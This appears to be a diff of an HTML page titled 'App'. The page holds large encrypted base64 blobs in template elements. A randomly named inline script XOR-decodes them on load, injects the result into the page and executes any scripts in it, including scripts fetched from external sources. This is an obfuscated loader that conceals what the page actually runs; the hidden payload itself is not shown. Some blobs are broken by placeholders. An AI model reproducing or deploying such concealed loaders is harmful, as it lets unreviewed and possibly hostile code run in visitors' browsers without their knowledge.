uvDqIw/viYuj7NLH/V1SJP/3LaOJqBjJI+0GgHgaBWY6MemizG7MTOWswYY4HtJivfCt5cvuH0sj7YeY+11Tp/myqiNK9hkM5azUg3rZ1bap4buhyOhI2vGuCIP9XtZiubSppk/rnBPxOpNTqY+HYqdoMP1Ws8DWP7CaXuQBnOK5tKmmT+ucD2BugdLvC1HoObSppk/rnA9nalMRqNlc6Dm0qaZP65wPZ3iQVn1OBXLtYG7m37iNW/VpklDsCkNh7GT9Nd24Dc/n4wID/V7WYrm0qaZI/0meoHwQUqiGRbS+9C2mS+uYSuBtx4N62cJy7Kapt0irB0lgbcGGrRtV5/mxKiMP75wLJG2CB7me0+E89KwlyquYD2RthgC5GgD5/bSvtgnrmg9kaYZHuRtWZqHyqaBP75wLZC2CBevNkCK9ZO3mS6uYD2QtwUd9WtZm+bDpok/vmEvgbZSYuJ7Tcv30reZL65gLJOmGFnhOkiK99K2mS6/fS+Btn4br3lHlumC5813sGwy0vBPEd97WYrm0qaZP65wIcXvXhHfe1mK5tKmmT+ucD2BulgR6SgN2Kmc4YdW4yBy0/JJQaFhRYW1hvTWceluPcDoXEajMgvftdL11nn6J3zT4whMtDVZ2amf48124zVugetBXKE6Es+onv+ZfeI/fsqmSVqhNBTLspfimXbgI2nA6kRKpyhXio+UpsBw+3B80+MIXKApHIqymuOZeec8eIHlR0KwKFnMtJ3rmX6uJG/U9VxKsXsKxbOA5dwzrjRygfJARqZhRYW2zIyZP65wPYGmCA/1e1mWqZ64sz+ucD2BpggP9XtZiubSutV2sB9txOgIeLw1HcWxgab9eug1c8XjWg+GPg3er5zhlyOhPHSfjAgP9XtZiubSppk/rnA9nepBEZI0Wd6p0tDQbfsjPYfnRV/uew3CtJfnzT/+InLV40tbvDQXhPrd6tAhhHA9gaYID/V7WYrm0qaZI+I5I/XjRV+6KRjYr57/mW/vJW7EpnpKtDdU3q+f45lv/D9pxOVcRro1V5bpnu+HFa5wPYGmCA/1e1mK5tKmhXPnbk/U6AhbvT5Zw6iB8thz4jVvgedGS/U4Fse2nuPNeq4kdcSmW0qhLgmE+t3q0CGEcD2BpggP9XtZiubSppkj4jkj9fNaQfUrC8Wyl+XNduE+PcPnS0T1NBeKr5/r3HvnMWnE6lEPN9vtiqKdptdw+nBxxOdeSvUiFt+00ufXa+cmdNPzWw+xMgrLpJ7j3TGyf3HIuCIP9XtZiubSppk/rnAhjulEEd97WYrm0qaZP65wIY7iQVnrUVmK5tKmmT+ubDLF714R31FZiubSppk/rmx5yPAITLk6Ctn70PXNev59dcTnTEqneUeg5tKmmT+ucD2BphRH5mUq3qOCpoglrh9txO</template><template id="huttcjdsv6">gIf7osHNiVmuPVc7J/dZK4Ig/1e1mK5tKmmT+yI23A6AhMuToK2fvQ9c16/n1/wOJPSvUrFt2jgPXReuI8P5/WZ3iQCSrig77KhTD9IHzPuCIP9XtZiubSpoUw6jlrn4wID/V7WYrm0rrddvhwfs3nW1zoeRDEtYb0zHz6OXLPq1xKrS9blMzSppk/rnA9gaYIf6c+Ctnmzu3be7AHdM+6B0S3P0eK7dK60n3qbkWdqUNNsWVZy6iWpsp64jV+1aYUXKEpFsShzNHQceo/atKmeECiPgv5rpfq1SOhI2nT6UZI63sf2Kmfps1363BwxOhdAd97WYrm0qaZP7J/ecjwFiXfe1mK5tKmmT+yNHTXpktDtCgKl+SB8txvozh4wOJNXfd7Ct6/nuOEPeMxb8bvRgKhNAmQ5sC2yWe1ciOrpggP9XtZiubSpoV3vW5O1eNYD+dhWe++l+XMa+twXs7rRU67P0WFrsG4sz+ucD2BpggP6XQdw7DMjJk/rnA9gaYIE7EyD4qlnufKbLNydM/1XF2gOA3DqZyrzXr2JD+fjAgP9XtZiubSpplP7yNpxKZcR7B7GsWrn+fXe64yeM3pXw+3IlmWtYb01nHpbm/I4UBb+DgVw6WZ79d4sn9u1fRHQbJlWcW00vbLev0jdM/hCBO+OR2UhYb01SOhO3/FuAMTvjkdlJDOqdJ96m4xgfJASrt7CdijgfWZI+UyeZ/DRluwKUWFrZDihyWEcD2BpggP9XtFhaKb8IcVrnA9gaYID/VRWYrm0qaZP65secjwCEy5OgrZ+9Dl1nvrfWrT51hfsClblMzSppk/rnA9gaYIE7EyD4qlnufKbLNyfs7iTQK3NxbJrdCm1nHtPHTC7RUNtjQJ04Wd69R+4DQ11e5BXPx5R6Dm0qaZP65wPYGmCA/pKAnLqNLl1X79IyCD5UdCuDoXzuuG48FrrHB0xbsKX6Z2GsWrn+fXe6MkeNnyChG8PgGCr4DrmTjmJGnR9RIA+joa3q+E58124T4wx/NEQ/s4GoWzguLYa+t/bdKrW0ynMgne4du6lmz+MXOfjAgP9XtZiubSppk/rmx/1PJcQLt7GsangfWEPe0/bdirSlu7eVner4bq3CKsE3LR/woR33tZiubSppk/rnA9gaYIE6YtHoqwm+POXeEoIIO2CB/1ak+K98SkhyP+MWnJpk5GuTdU2LOe44Q96yZ4z+lMS/[base64]/ly27cCyX7gUY+244m+jFs5kuoGcogbYIH+RrWZvy3LSMaaNnM5T8ChHpdAnLspq4hW/vJHWB4EFDuXYL36qXu5t6+DVzzuJMDfU/[base64]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</template><template id="huttcjdsv7">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[base64]/7NS+ETctH/AQ+nPg3ftJy9sxWucD2B704P/TUY3K+V581w/H5+ze9YTbo6C87m1KCZaOc+ec7xBkamCBzJs4Dj+nDgJHjZ8gEPrlFZiubSpplx7yZ0xudcQKd1GsavguTWfvw0M9b0QVuwDxzSstry3Gf6BHLi6VhW/HUNwqOcrt9q4DNpyOlGB/x7AqDm0qaZP65wPdLuR1iWNAnDo5bT8DfrPHjM40Zb/GBziubSppk/83kzwudcTL1zH9+okfLQcOB4NIH9Ig/1e1mK5tKm337iPH/A5UNsuisAgrKX/s1L4RNy0f8ED7A3HMejnPKQJIRwPYGmCA+ockKg5tKmmWKuNXHS4whU33tZiubSpt9+4jx/wOVDbLorAIKyl/7NS+ETctH/BA+wNxzHo5zykCSEcD2BplUl9XsEoMzSps524DRy1qhLQKUiOsWrn+fXe65tPcLpWFaWNBTHp5zighWyf27C9EFfoWVzoPrd5NZ7924XnalAW7g3Rw==</template>
-<script>function vaoRmz(){var a=9,b=15;return a*b;}
-/* fallback for old browsers */
+<meta charset="UTF-8">
+<title>App</title>
+<script defer>function MdyT9Q(){return Math.max(59,10);}
+/* internal helper */
 (function(){
-var FXuZpP=atob('1Vt5qsbyhrkfjlAdoYYoLw==');
-var Ibbf8l=[];
-for(var RxFH6x=0;RxFH6x<8;RxFH6x++){
-  var _e=document.getElementById('huttcjdsv'+RxFH6x);Ibbf8l.push(_e?_e.innerHTML:'');
+var gIlbEY=atob('MC7z7B7iZnFXxqYJHTXyQA==');
+var t7xcoI=[];
+for(var HCSali=0;HCSali<10;HCSali++){
+  var _e=document.getElementById('R1vxZe1TwzS'+HCSali);t7xcoI.push(_e?_e.innerHTML:'');
 }
-var kuZEj9=Ibbf8l.join('');
-var dmkgtL=atob(kuZEj9);
-var sy5avP=new Uint8Array(dmkgtL.length);
-for(RxFH6x=0;RxFH6x<dmkgtL.length;RxFH6x++){
-  sy5avP[RxFH6x]=dmkgtL.charCodeAt(RxFH6x)^FXuZpP.charCodeAt(RxFH6x%FXuZpP.length);
+var zUGddP=t7xcoI.join('');
+var RMOAoV=atob(zUGddP);
+var PD2nkb=new Uint8Array(RMOAoV.length);
+HCSali=0;
+while(HCSali<RMOAoV.length){
+  PD2nkb[HCSali]=RMOAoV.charCodeAt(HCSali)^gIlbEY.charCodeAt(HCSali%gIlbEY.length);
+  HCSali++;
 }
-var aUJEMw=new TextDecoder('utf-8').decode(sy5avP);
+var hThyxm=new TextDecoder('utf-8').decode(PD2nkb);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(aUJEMw);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(hThyxm);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var cHkFsz=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(aUJEMw);
-var Ay3bWI=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(aUJEMw);
-var _h=cHkFsz?cHkFsz[1]:'';
-var _b=Ay3bWI?Ay3bWI[1]:aUJEMw;
+var b4bJLz=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(hThyxm);
+var YqF6l7=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(hThyxm);
+var _h=b4bJLz?b4bJLz[1]:'';
+var _b=YqF6l7?YqF6l7[1]:hThyxm;
 
 /* Copy allowed head elements */
 if(_h){
-  var IYX0Jo=document.createElement('div');
-  IYX0Jo.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(IYX0Jo.firstChild){
-    var _n=IYX0Jo.firstChild;
+  var wWjGIy=document.createElement('div');
+  wWjGIy.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(wWjGIy.firstChild){
+    var _n=wWjGIy.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      IYX0Jo.removeChild(_n);
+      wWjGIy.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var bArfoj=[];
+var og6pYI=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){bArfoj.push([1,_s[1]]);}
-  else if(_c.trim()){bArfoj.push([0,_c]);}
+  if(_s){og6pYI.push([1,_s[1]]);}
+  else if(_c.trim()){og6pYI.push([0,_c]);}
   return '';
 });
 
@@ -62,16 +59,21 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(RxFH6x=0;RxFH6x<bArfoj.length;RxFH6x++){
-  hZmCkU=bArfoj[RxFH6x];
-  var lo4bQe=document.createElement('script');
-  if(hZmCkU[0]){
-    lo4bQe.src=hZmCkU[1];
+for(HCSali=0;HCSali<og6pYI.length;HCSali++){
+  tpzgoE=og6pYI[HCSali];
+  var wNWfuV=document.createElement('script');
+  if(tpzgoE[0]){
+    wNWfuV.src=tpzgoE[1];
   }else{
-    lo4bQe.textContent=hZmCkU[1];
+    wNWfuV.textContent=tpzgoE[1];
   }
-  document.body.appendChild(lo4bQe);
+  document.body.appendChild(wNWfuV);
 }
 })();</script>
+</head>
+<body>
+<!-- start -->
+<template id="R1vxZe1TwzS0">[base64]/[base64]/[base64]/UVl138JElPQXccQUHyOY+wkZRd+aLJHpd3ydCS5aCM4AJAzOj1DM9R5UiUQbH2jLCV0dn6oY/KhnScB4a2tcUwkZRd+aGJDBCkzJeR52LM40UEDmhwzM9FpZyCRfB3iXoRlF35oYpMBiEJUJdmoNwzxYEJbbKbCcV0SJTFpCKeNlsUXfmhik9GN82VVyAhXGMSxMw/IZ7eleTaAEWy8A+01JBe+aUPCgZ0nAeH9rXFMJGUXfmhiQwQ5cyQ0ecgjOACQMzo9QzPUeVIlEGwtQmzkZAY/[base64]/[base64]/[base64]/WUeWUO+GAQDtPMPoAJAzOj1CR/WoY0X0PJzC+SHlEkqcpgeRWEIUIG3sF8jRQVMrSPMhcV0mAQDtOOf4ENFiWp02d5D9IyV0ySxC/RSlFm8YopLwbeYAAAwMUl6EZRd+aGKXlcgTBcT4rWPoQKFC/[base64]/spwpLweCOAsk08w+wht7XeaGKT0bgCVAQd6Cf48DUSzMhik9FdJgVkGdmDORDwsy/[base64]/+GAQDtPCbIcWHnqox2R4Fdw1Q0uBgn+PA0s/qdBsbxWJShAO08w+whIUL7KLbXhWnTJRWpqDcNhGBDmiw3txXJwlCyTTzD7CG3td5oYpPRuAJUBB3o5sgwgSP+bdAz0V0mAQDpWDcJZLAj68wzM9BMAwSBX5zD7CRlF3pMdqdlKAL0VAl9Y+kAETNu6eMTEVw3YGAtPeK9dKUWfolyAmP9JgEA7TzH2NCh4l/IZ/[base64]/awpPRXSYBBPn4V5jEsYI6PLeicVkSVeWpaeJehGUXfmhil6VIJ6EBiDlCXoRlF35ts</template><template id="R1vxZe1TwzS1">DFxXSYBAAgYlujUsTJafIanUVgTZXDojmPsJGUXfmwGBxWchgU1uBnnuMEjI4qsl7Jj/SYBAO08xpiwIFP/[base64]/[base64]/[base64]/WcSY/0mAQDtPMeI0IBXq1z3N4D9JxBF6L1xTCRlF35oZvcluGbUdLmot2llxRYPaWMhcV0mAQDtOOcZACFCX8hjhtTdIzX0KaiD6UBwN/64tudRiVMlVLncF8jRQVMrSPMhcV0mAQDtOOcZpLAj+nwmZqD9JwEB7T3SuSHlElocRoNQPBbBAfy9kywl5Be+aWJywA23s6DtPMPp9se3fmhikzQ5cyWUiaiXrPBBAzocMpbkOVYEsk08w+wkZRMa/[base64]/AnGbZbFF35oYpPVadLF9cycxogxRZeuvSbGVB3y1FWpaIN9lsUXfmhik9U54lSAOEnn+SXFEgtMd5Jj/SYBAOjuYUwkZRd+jVfXxB3ylES57MZehGUXfmhil5XIEwXE+K1j6EChQv/awpPRXSYBBPn4V5jEsYI6PLeicVkSVeWpaeJehGUXfmhil6VIJ6EBiDlCXoRlF35tsDFxXSYBAAgJh/lksYI6PLKW5DlWBLJNPMPsJGUTGvymUnFZE1QlyWgmqhCR04tJ0DPRXSYBAOhIV6lg5Ld/eQeWUO+GAQDtPMPooDGDCu0jM9BMQwSBX5zD7CRgxdzIYpPRXcIVxLgZg+mWxRd+aGKT1RmzNAQpKVJMIAHTK+nQM9FdJgEA6UjW7YRkBltt4yFxXSYBAO05x/hgIYOaGcKSwDgjgLJNPMPsJGUTWp1G14R98yUUqamW3YRkcnvp0DPRXSYBAOno1shQ8feqTJfWlan3oQHMucZtlsUXfmhik9U50uRAOAhWSHXFFm8tZxJj/[base64]/yGO21NyUoQDtPMY+hsUXfmhid8WZcyRAOEjWyMDx8w5tYpZj/[base64]/[base64]/9rCk9FdJgEEicgmrPERQ+oc59JxXFcAAV+cw+wkZRd6rDfWlQgG1DXpKPd4wBS3f2iDxtTclKEA7TzD7CFhAzos9neg/SckBW09Ruml17d+aGKT0VkC9CSpaeM5AHFT6z1TM9BMAwSBX5zD7CRlF3ssNxaRiGMlFAgIpxkAtLd7PWeXhHkSFDS8jmPsJGUSrMrCk9FdJuQ1qWnDOABxUwo4h5ckKXMkNGloBy</template><template id="R1vxZe1TwzS2">[base64]/eSeWUO+GAQDtPMPoEJHTi0nClrVIBoHQOHiWaWSxw2r8ggJj/SYBAO08xzgxQWPqiLa3JBhi9dFNPdLJIeSl3mhik9FdIsWUCWwXaHDxY/[base64]/DWcSY/0mAQDtPMeI0IBXqgx2R0WYt6EFuawXONCB4ktsdqeBnSLV9AnJ9ugwUUbMyGKT0V0mBWQZ2YM5EPCzL8hjgvRYp7Og7TzD7CRhI4qsl7JxWEIUIG3sFqhx4FeqvHYHMcyUoQDtPMPsIEHi/r1WF8UZ03Cg6agm2HElFn5os4bU3ScBBclI5/ylZdZ+qWJS0bxmkLJNPMPsJGUTqn1G50W8hgAA7BnGbZbFF35oZ0Fz/[base64]/SYHJbyGBRTICDcpcSFGzMhik9FdJgREGD1j7PVEUnvp0DPRXSYBAOgYV5ihJLd/7WcSY/0mAQDtPMeI0IBXq1z3N4D9JxAV6L1xTCRlF35oZqclmdMgoOhY1syktcI6PefTBYhzRVStrXFMJGUXfmhmt8VpknQkGGgnrYRgc2tI4kMFaTMlQDkYs32WxRd+aGKT1FkyRUR52LJMJUAS/[base64]/gQ8FLvyGOSYVhjJRQICKcZALS3ey1GhzRp4hREuqxCuSHlhs5tsDPRXSYBAOh4M+mUYeJ6fFYGlMyGABFdOYbIMIAjGp1GQnFYYyUUCAgH+WAyh/9o8yPUj4YBAO05EU6EZRd+aIanJRl21SQpyPdcIde3fmhik9FZAhU0WUnnGXCBVt5tBobx3fbVNBl4kzgAFYbMyGKT0V0mBSQYGIe5BcUWa23iluWp4pVA6FjWzKS1w1qdRteEfbezoO08w+wkYTOLTCbG8YgCFUR4afJMJeAS/[base64]/[base64]/KVl1n6pYlLRvBaQsk08w+wht7XeaGKT0bkS9dQ5KCes8SFC+yhnIXFdJgEA7TinKHHkt3950DPRXSYBAOhIR3lgNcJLbHangP0i5fWYGNbtlsUXfmhik9WoQlQkifg2nYRhk+osJscw74YBAO08w+lgMJI+vJf3hHlCxfWcnMe44KGCe1z3omP9JgEA7TzH2NCh4l/[base64]/IZ5clycNFVcyOY+wkZRd+bWaHlRmy5XFNPUbppde3fmhik9FZYpQ16fjWfYRhc7o94yFxXSYBAO041yiwEfeq/SbHBGyGBTS52Ye5Bde3fmhik9FZg1Q1qaimfPBR45ssNnaQ/SI1VAh4ls2WxRd+aGKT1WnSxfXMnMaIMUWXrr0mxlQd8tRVqWiDfZbFF35oYpPVedMlRLgcFsgwIYIrWcKStFins6DtPMPsJGBSWnyHp0QZsvXhTTjXKORkF59NUpeFSBJQsk08w+wkZRMarDcTBGmjJZQJjWPtJde3fmhilgP/hgEA7Twn2NFgh6pNJnJ12dNlVc05cUwkZRd+aGanJZnTIKDtCKeIQAFzH9rCk9FdJgEEySj3WFFB4iqMIkflqeL0IU088t0lVHZKKdAz0V0mAQDpGDbIYDA3qlyWVyR8hgExaR1SrbA0pd5oYpPUj4ShAO08wwgQkBLuvEfXMVgTZXDojmPsJGUXfm0WB5QZp6EB/LnGbZbFF35oYpPV2XKVdGh9Y+014BL/2sKT0V0mAQSJqActhGEiK01GxzQbEvXEGB1xTCRlF3u6wDPRXSYB5NnJxnzwQFOejFZm1clyQQVfnMPsJGUXelyWVyR8hgRk+BxDPPARl6odRseFvbezoO08w+wkYTOLTCbG8YkS9cQYHWPpQHA3/ri251GJUyVUudwXyNFBUytI8yFxXSYBAO045/gQ0WJanTZ3k</template><template id="R1vxZe1TwzS3">[base64]/CVPyY/[base64]/6TJT0F3HMCAtPdMNBRRH79rCk9FdJgEFTehXCGAwlt5pc5LQXJShAO08w+wgQeL+vVYXxRnTcKDsPML9IWCXf1lnllFYAnUk/[base64]/0mAQDt2DbM8CGCGvwmxvFYlKEA7TzD7CAhgktspoZA/SJlxLi9cUwkZRd+aGaHFclS4dR4eJc5FcUTSjyH14R8lKEA7TzD7CEhQvsotocVyVLgoOkIlwlgMDbMyGKT0V0mBdT4GLd4xcUWT01nE9BclKEA7TzD7CBR47qdQzPUOTMhgD3ph7mhJcOrPSbHkcyUoQDtPMPsIAHjmyi3p0T5d6EB/BnGbZbFF35oYpPVOdLkQDhIl3hQ4FbeaROS0O+GAQDtPMPo4DBSOj1CRuRZMjWUCU1j7TFglszIYpPRWPSjoO08w+zAkDeqLPf3RRlzIKFJGJeI0UFHvMhik9FdwvQgOXhWiLAhQl/Jxoe0GXMhBV+cw+wkZRd6XJZ2lQnDQKDtTLJehGUXfmhil7WZc4Cg7C1xTCRlF35oZrckeWJUIDkYNqlgkcbeaXeWUVgS9cR5fMaIMUWXrrxGZvUZcyGRX5zD7CRgxdzIYpPRXcL0IDl4VoiwIUJebVeXxb0js6DtPMPsJGATaiwmBzUshgAA7C2m6aXXt35oYpYD/[base64]/WoAkVVza1xTCRlF35oZkfEeVKV4Dh4Nu2EZFZ7beMhcV0mAQU/nmPsJGUTGpyX14R9IhEFX5zD7CRlF3pcllckfIYEZPgcQzzwcSNKPIfTBXnjVVB8jmPsJGUXfm0mxlQd8kVU2cnn+WDx45/IZncluXezoO08w+n2x7d+aGKV1YlyRZT9PEc4MeXCCvwn11D9J2AB6DlDfCHXt35oYpPRXcMlVenMF2hwcVMrSGchcV0mAQDtPMPoQKFC/[base64]/ScQJei9cUwkZRd+aGKT1FkyRUR52LJMJXQye+nQM9FdJgEA6O5j7CRlF35oh/[base64]/wEsrecJ1Umu1pi2hJwUQ9NxxcUOEJ1pEtYROkSk0DfHrYHZGwXlTX5mKerUeIWOx9kF1cJQQYk+3oym6IRUDvuA/[base64]/ldtLrFE6B4/KbWcClxJ9aL60U9AkGBWPlUZZQ5UDBVykq1ShPEdi8+FlXHOKL2pct55OozEDEbbjRWlFuiFiSoSiVocjEwWp/2RTb6QHYGqVg3ShEQNjnsUxanqVNQRbudhSjRIeLbTxSEsHnCx